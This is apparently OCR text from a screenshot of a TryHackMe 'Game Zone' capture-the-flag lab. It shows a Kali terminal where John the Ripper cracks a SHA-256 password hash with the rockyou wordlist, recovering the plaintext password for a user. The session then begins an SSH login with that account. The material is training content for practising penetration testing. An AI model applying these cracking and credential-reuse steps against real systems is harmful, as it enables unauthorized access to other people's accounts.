 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:26 PM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intru
https://tryhackme.com/room/gamezone
110%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
4 / 5
Tilix: Default
1: root@kali-mini: ~/ctfs/tryhackme/gamezone
root@kali-mini:~/ctfs/tryhackme/gamezone# ls /usr/share/wordlists/
dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt wfuzz
root@kali-mini:~/ctfs/tryhackme/gamezone# john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 128/128 SSE2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
videogamer124 (agent47)
1g 0:00:00:00 DONE (2020-04-07 21:23) 1.315g/s 3837Kp/s 3837Kc/s 3837KC/s vimivi..veluca
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed
root@kali-mini:~/ctfs/tryhackme/gamezone# tail /usr/share/wordlists/rockyou.txt
1234567
1
�xCvBnM,
ie168
abygurl69
a6_123
*7¡Vamos!
root@kali-mini:~/ctfs/tryhackme/gamezone# ssh agent47@10.10.114.158
The authenticity of host '10.10.114.158 (10.10.114.158)' can't be established.
ECDSA key fingerprint is SHA256:mpNHvzp9GPoOcwmWV/TMXiGwcqLIsVXDp5DvW26MFi8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.114.158' (ECDSA) to the list of known hosts.
agent47@10.10.114.158's password:
Created by tryhackme